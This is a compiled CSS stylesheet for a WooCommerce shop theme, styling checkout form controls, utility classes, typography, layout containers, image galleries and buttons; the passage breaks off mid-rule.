.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  opacity: 1;
}
.woocommerce-form input[type=checkbox]:disabled + label, .sk-form__input--checkbox:disabled + label, .woocommerce-form input[type=checkbox]:disabled + .wapf-custom, .sk-form__input--checkbox:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + label:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + label:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + label:before, .hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.woocommerce-form input.f--required[type=checkbox]:not(:checked) + label:before, .f--required.sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input.f--required[type=checkbox]:not(:checked) + .wapf-custom:before, .f--required.sk-form__input--checkbox:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}

.woocommerce-form input[type=radio] {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=radio]:not(:checked), .woocommerce-form input[type=radio]:checked {
  position: absolute;
  visibility: hidden;
}
.woocommerce-form input[type=radio]:not(:checked) + label, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom, .woocommerce-form input[type=radio]:checked + label, .woocommerce-form input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.2;
  text-align: left;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=radio]:not(:checked) + label:before, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=radio]:checked + label:before, .woocommerce-form input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 100%;
  transition: background 0.25s ease, border 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0.375rem;
  left: 0.25rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #000000;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label a, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom a, .woocommerce-form input[type=radio]:checked + label a, .woocommerce-form input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}

.sk-form__upload {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.sk-form__input--floated label:not(.sk-form__upload--button) {
  position: absolute;
  top: -0.125rem;
  left: 1.0625rem;
  right: 1.25rem;
  font-size: 0.6875rem;
  color: #0A4427;
  font-weight: bold;
  text-align: left;
  text-transform: uppercase;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  text-transform: uppercase;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  overflow: hidden;
  z-index: 49;
  transform-origin: top left;
  transform: translateY(1rem);
  transition: opacity 0.25s ease, transform 0.25s ease;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
  will-change: transform;
}
.sk-form__input--floated label:not(.sk-form__upload--button).no--floated {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  transform: none;
}
@media (max-width: 47.9375em) {
  .sk-form__input--floated label:not(.sk-form__upload--button) {
    left: 1rem;
  }
}
.is--visible.sk-form__input--floated label, .is--activated.sk-form__input--floated label {
  opacity: 1;
  visibility: visible;
  transform: translateY(0.625rem);
}
.is--visible.sk-form__input--floated .sk-form__input--default:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--default:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--select:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--select:not(textarea) {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated textarea, .is--activated.sk-form__input--floated textarea {
  padding: 1.625rem 1rem 1rem;
}

.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle, .sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  width: 100%;
  line-height: 1;
  padding: 0;
  border: 1px solid rgba(10, 68, 39, 0.1);
  border-radius: 0.625rem;
  background: #F2F2F2;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label, .sk-woo-checkout .create-account input[type=checkbox]:checked + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label {
  font-size: 0.875rem;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem;
  display: block;
  text-transform: uppercase;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.375rem;
  left: 0.9375rem;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.25rem;
  left: 1.125rem;
}

.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image, .product-type-gift-card .ywgc-amount-btn, .sk-add-to-cart-btn .sk-btn__label, .sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image, .sk-review-order .minicart__headline b, .sk-header--shopping .header__opts .svg-data, .sk-box-cards .card__content, .sk-box-cards .card__inner, .sk-header-mobile__opts .header__search, .sk-header-mobile__opts .header__wishlist, .sk-header-mobile__opts .header__account, .sk-modalatc__loader, .flex-center {
  display: flex;
  align-items: center;
  justify-content: center;
}

.tb-data, .sk-tabs .tecnical-sheet__box, .sk-tabs .tecnical-sheet__boxes, .sk-modalatc__flex-between, .flex-between {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.flex-end {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.sk-tabs .desc-box__box, .sk-tabs .desc-box__boxes, .sk-modalatc__data {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.sk-ads .boxicons__media img, .sk-box-cards .card__image, .sk-newsletter .container__boxed::before, .covered, .sk-media__image, .sk-media__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-product__wishlist .svg-data, .single-product__gallery .sk-media[data-type=video]:before, .product__compare .svg-data, .product__wishlist .svg-data, .sk-header-mobile__nav .menu-item-icon img, .header__logo, .centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.sk-woo-account .account__customer .woocommerce-form, .sk-woo-account:not(.no--logged) .container-fluid > .woocommerce, .sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  padding: 2.8125rem 1.875rem;
  border: 1px solid rgba(10, 68, 39, 0.2);
  border-radius: 1.5625rem;
  background-color: #FFFFFF;
}

.sk-minicart__overlay, .sk-filters__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

.sk-contents *:not(table *):not(.sk-btn):first-child {
  margin-top: 0;
  padding-top: 0;
}
.sk-contents *:not(table *):not(.sk-btn):last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.product-type-gift-card .ywgc-amount-btn, .product__quick-add {
  line-height: 1;
  margin: 0;
  padding: 0;
  border: 0 none;
  border-radius: 0;
  background-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.minicart__items--list, .woocommerce-breadcrumb__wrapper, .sk-carousel-product-tabs .tab__list ul, .sk-tabs .tab__lists {
  white-space: nowrap;
  scrollbar-width: none;
  -ms-overflow-style: none;
  overflow-x: scroll;
  -webkit-overflow-scrolling: touch;
}
.minicart__items--list::-webkit-scrollbar, .woocommerce-breadcrumb__wrapper::-webkit-scrollbar, .sk-carousel-product-tabs .tab__list ul::-webkit-scrollbar, .sk-tabs .tab__lists::-webkit-scrollbar {
  display: none;
}

.woocommerce-breadcrumb a, .sk-footer .footer__society div a, .sk-footer .footer__nav li a {
  opacity: 1;
  transition: opacity 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.hasHover .woocommerce-breadcrumb a:hover, .woocommerce-breadcrumb .hasHover a:hover, .hasHover .sk-footer .footer__society div a:hover, .sk-footer .footer__society div .hasHover a:hover, .hasHover .sk-footer .footer__nav li a:hover, .sk-footer .footer__nav li .hasHover a:hover {
  opacity: 0.6;
}

.sk-box-icons .container__boxed:before {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 116 116' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M116 58c-43.50038 8.00815-49.9922 14.5-57.9997 58C49.9916 72.5 43.49977 66.00815 0 58c43.49977-8.00815 49.99159-14.5 57.9997-58C66.0078 43.5 72.49962 49.99185 116 58Z' fill='%23BDD7BE' fill-rule='nonzero'/%3E%3C/svg%3E%0A");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 6.25rem;
  width: 6.25rem;
}

/* @start: Utils */
.no--select {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.no--scroll {
  overflow: hidden !important;
}

.no--link {
  cursor: default !important;
  pointer-events: none !important;
}

.no--visible {
  display: none !important;
}

.font-headings {
  font-family: "GazpachoVivaio", sans-serif;
}

.font-body {
  font-family: "MontserratVivaio", sans-serif;
}

.text-truncate {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-truncate--two-lines {
  -webkit-line-clamp: 2;
}
.text-truncate--three-lines {
  -webkit-line-clamp: 3;
}
.text-link--underline {
  text-decoration: underline;
}
.text-color--white {
  color: #FFFFFF;
}
.text-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.ui-text-white .sk-headings__title,
.ui-text-white .sk-headings__description,
.ui-text-white .sk-contents {
  color: #FFFFFF;
}
.ui-text-white .swiper-button-prev,
.ui-text-white .swiper-button-next {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-button-prev .svg-data path,
.ui-text-white .swiper-button-next .svg-data path {
  stroke: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover,
.hasHover .ui-text-white .swiper-button-next:hover {
  background-color: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover .svg-data path,
.hasHover .ui-text-white .swiper-button-next:hover .svg-data path {
  stroke: #0A4427;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%23FFFFFF' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}

.bubble-count {
  position: absolute;
  top: 0.375rem;
  right: 0.3125rem;
  width: 1.125rem;
  height: 1.125rem;
  border-radius: 100%;
  font-size: 0.6875rem;
  font-style: normal;
  font-weight: bold;
  line-height: 1.0625rem;
  color: #FFFFFF;
  background-color: #F78248;
  text-align: center;
  text-indent: 0.0625rem;
  display: none;
  z-index: 2;
}
.bubble-count.counted {
  display: block;
}
@media (max-width: 64em) {
  .bubble-count {
    right: 0.3125rem;
    width: 1rem;
    height: 1rem;
    font-size: 0.5625rem;
    line-height: 1rem;
  }
}

.ajax-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  background-color: rgba(255, 255, 255, 0.9);
  opacity: 0;
  visibility: hidden;
  display: none;
}
.ajax-loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
/* @start: Basic */
::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}
::selection {
  background-color: #282828;
  color: #FFFFFF;
}

::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}

html {
  position: relative !important;
  top: auto !important;
  width: 100%;
  overflow-x: hidden;
  -webkit-marquee-increment: 0vw;
  font-size: 16px;
  background-color: #FFFFFF;
  background-image: url("./assets/images/bg-pattern.jpg");
  background-repeat: repeat;
  background-position: top left;
}
@media (min-width: 64.0625em) and (max-width: 100em) {
  html {
    font-size: calc(18px + 0.83333vw - 16px);
  }
}
@media (max-width: 30em) {
  html {
    font-size: 0.875rem;
  }
}

body {
  position: relative;
  width: 100%;
  min-height: 100vh;
  background-color: transparent;
  overflow-x: hidden;
  font-kerning: none;
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeSpeed;
}

a {
  color: inherit;
  cursor: pointer;
  outline: none !important;
  text-decoration: none;
  transition: color 0.3s ease;
}
a:hover, a:active, a:focus {
  color: inherit;
  outline: 0;
  text-decoration: none;
}
a.no-color {
  color: inherit !important;
}
a img {
  border: none;
}

b,
strong {
  font-weight: bold;
}

p {
  padding: 0;
  margin: 0;
}

ul,
ol {
  margin: 0;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

mark,
.mark {
  background-color: #000000;
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.1875rem;
  text-transform: uppercase;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

img.alignleft {
  float: left;
  margin: 1.25rem 1.5625rem 1.25rem 0;
}

img.alignright {
  display: block;
  margin: 1.25rem 0 1.25rem 1.5625rem;
}

img.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

img.alignnone {
  display: block;
}

blockquote {
  position: relative;
  padding: 1.875rem !important;
  font-style: italic;
  z-index: 1;
}
blockquote:before {
  position: absolute;
  color: rgba(0, 0, 0, 0.35);
  font-size: 15rem;
  font-style: normal;
  font-weight: bold;
  z-index: -1;
}
blockquote:before {
  content: "“";
  top: -1.875rem;
  left: -1.875rem;
  line-height: 1;
}
@media (max-width: 36em) {
  blockquote:before {
    left: -0.9375rem;
  }
}
blockquote cite {
  font-size: 0.8125rem;
  display: block;
  margin-top: 1.25rem;
}
blockquote cite:before {
  content: "-";
  margin: 0 0.5625rem;
}

.gallery {
  margin-top: 1.25rem;
}

.gallery:after {
  content: "";
  display: table;
  clear: both;
}

.gallery figure img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  display: block;
}

.gallery figure {
  float: left;
  margin: 0 2% 1em 0;
}

.gallery .gallery-caption {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}

.gallery.gallery-columns-1 figure {
  width: 100%;
  margin: 0 0 1em 0;
  float: none;
}

.gallery.gallery-columns-3 figure {
  width: 32%;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {
  margin-right: 0;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {
  clear: left;
}

.gallery.gallery-columns-2 figure {
  width: 49%;
}

.gallery.gallery-columns-2 figure:nth-of-type(even) {
  margin-right: 0;
}

.gallery.gallery-columns-2 figure:nth-of-type(odd) {
  clear: left;
}

.gallery.gallery-columns-4 figure {
  width: 23.25%;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {
  margin-right: 0;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {
  clear: left;
}

.gallery.gallery-columns-5 figure {
  width: 18%;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {
  margin-right: 0;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {
  clear: left;
}

.gallery.gallery-columns-6 figure {
  width: 14.2%;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {
  margin-right: 0;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {
  clear: left;
}

.gallery.gallery-columns-7 figure {
  width: 12%;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {
  margin-right: 0;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {
  clear: left;
}

.gallery.gallery-columns-8 figure {
  width: 10.2%;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {
  margin-right: 0;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {
  clear: left;
}

.gallery.gallery-columns-9 figure {
  width: 8.85%;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {
  margin-right: 0;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {
  clear: left;
}

@media (max-width: 767px) {
  .gallery.gallery-columns-4 figure,
  .gallery.gallery-columns-5 figure,
  .gallery.gallery-columns-6 figure,
  .gallery.gallery-columns-7 figure,
  .gallery.gallery-columns-8 figure,
  .gallery.gallery-columns-9 figure {
    width: 100%;
    margin: 0 0 1em 0;
    float: none;
  }
}
address {
  display: block;
}

abbr[title],
acronym[title],
dfn[title] {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

.through {
  text-decoration: line-through;
}

pre,
code {
  padding: 0 0.1875rem 0.125rem;
  border-radius: 0.1875rem;
  color: #232527;
  font-size: 0.75rem;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
  padding: 0.125rem 0.25rem;
  border: 1px solid #DDE4E9;
  background-color: #F6F6F6;
  color: #232527;
  white-space: nowrap;
}

pre {
  display: block;
  margin: 20px 0 0 0;
  padding: 25px !important;
  border: 1px solid #DDE4E9;
  border-radius: 0.25rem;
  background-color: #FCFCFC;
  background-image: linear-gradient(#f5f5f5 50%, #e6e6e6 50%);
  background-size: 3.125rem 3.125rem;
  white-space: pre;
  word-wrap: normal;
  word-break: break-all;
  font-size: 0.75rem;
  line-height: 1.5625rem;
  overflow-x: visible;
  overflow-y: hidden;
}

pre code {
  padding: 0;
  border: 0;
  background-color: transparent;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
}

.pre-scrollable {
  overflow-y: scroll;
  max-height: 21.25rem;
}

table {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
  text-align: left;
}
table tr {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}
table th,
table td {
  min-height: 2.5625rem;
  padding: 0.625rem 0.875rem 0.5rem;
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}
table thead tr {
  border-top: none;
}
table thead h4 {
  font-size: 0.625rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 0;
}

iframe,
object,
embed {
  max-width: 100%;
  border: none;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #F1F1F1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759B;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* @start: Typography */
body,
input,
button,
select,
textarea {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1rem;
  color: #3C7659;
  font-weight: 400;
  line-height: 1.4;
}

input,
button,
select,
textarea {
  font-size: 1rem;
  line-height: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "GazpachoVivaio", sans-serif;
  color: #0A4427;
  font-weight: bold;
  line-height: 1.1;
  margin: 0;
}

/* @start: Typography Responsive */
@media (max-width: 64em) {
  body,
  input,
  button,
  select,
  textarea {
    font-size: 1rem;
  }
}
/* @start: Layout */
.sk-col {
  position: relative;
}

.container,
.container-fluid {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}
.container > .row,
.container .row-inside,
.container-fluid > .row,
.container-fluid .row-inside {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.container > .row > *,
.container .row-inside > *,
.container-fluid > .row > *,
.container-fluid .row-inside > * {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.container__boxed {
  padding-top: 3.75rem;
  padding-bottom: 3.75rem;
  border-radius: 2.1875rem;
}
.container__boxed--white {
  background-color: #FFFFFF;
}
.container__boxed--green {
  background-color: #0A4427;
}
.container__boxed--glacial {
  background-color: #DBE4D6;
}

@media (min-width: 64.0625em) {
  .container--750px {
    max-width: 46.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--950px {
    max-width: 59.375rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1150px {
    max-width: 71.875rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1300px {
    max-width: 81.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1380px {
    max-width: 86.25rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1440px {
    max-width: 90rem;
  }
}

@media (min-width: 64.0625em) {
  .container--1920px {
    max-width: 120rem;
  }
}

/* @start: Layout Responsive */
@media (max-width: 75em) {
  .container,
  .container-fluid {
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .container,
  .container-fluid {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
  .container > .row,
  .container .row-inside,
  .container-fluid > .row,
  .container-fluid .row-inside {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
  }
  .container > .row > *,
  .container .row-inside > *,
  .container-fluid > .row > *,
  .container-fluid .row-inside > * {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
  }
}
/* @start: Button Animation */
.sk-btn__ripple {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: transparent;
  z-index: 4;
}
.sk-btn__ripple--circle {
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  width: 0;
  height: 0;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.25);
  transform: translate3d(-50%, -50%, 0);
}
.sk-btn__ripple.is--active .sk-btn__ripple--circle {
  animation: ripple 0.4s ease-in;
}
@keyframes ripple {
  0% {
    opacity: 0;
  }
  25% {
    opacity: 1;
  }
  100% {
    width: 200%;
    padding-bottom: 200%;
    opacity: 0;
  }
}

/* @start: Button Style */
.sk-btn {
  position: relative;
  width: auto;
  min-width: 12.5rem;
  max-height: 3.25rem;
  padding: 1rem 0.9375rem 1rem;
  border: 2px solid;
  border-radius: 0.625rem;
  line-height: 1;
  text-align: center;
  vertical-align: middle;
  outline: 0 !important;
  text-decoration: none !important;
  display: inline-block;
  overflow: visible;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
  transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn__label {
  position: relative;
  font-size: 1rem;
  font-weight: bold;
  z-index: 3;
  transition: color 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-btn--full {
  width: 100% !important;
  min-width: auto;
}
.sk-btn--deco:after {
  content: "";
  position: absolute;
  top: -0.875rem;
  right: -1.5rem;
  width: 1.375rem;
  height: 1.5rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-btn--icon .svg-data {
  margin-right: 0.625rem;
}
.sk-btn--icon .svg-data--left {
  margin-left: 0.625rem;
  margin-right: 0;
}
.sk-btn--icon .sk-btn__label {
  display: flex;
  align-items: center;
  justify-content: center;
}
.sk-btn--primary {
  background-color: #F78248;
  border-color: #F78248;
}
.sk-btn--primary .sk-btn__label {
  color: #FFFFFF;
}
.hasHover .sk-btn--primary:hover {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.hasHover .sk-btn--primary:hover .sk-btn__label {
  color: #F78248;
}
.sk-btn--bordered {
  background-color: #FFFFFF;
  border-color: #F78248;
}
.sk-btn--bordered .sk-btn__label {
  color: #F78248;
}
.hasHover .sk-btn--bordered:hover {
  background-color: #F78248;
  border-color: #F78248;
}
.hasHover .sk-btn--bordered:hover .sk-btn__label {
  color: #FFFFFF;
}
.sk-btn__atc {
  min-width: 0;
  max-width: none;
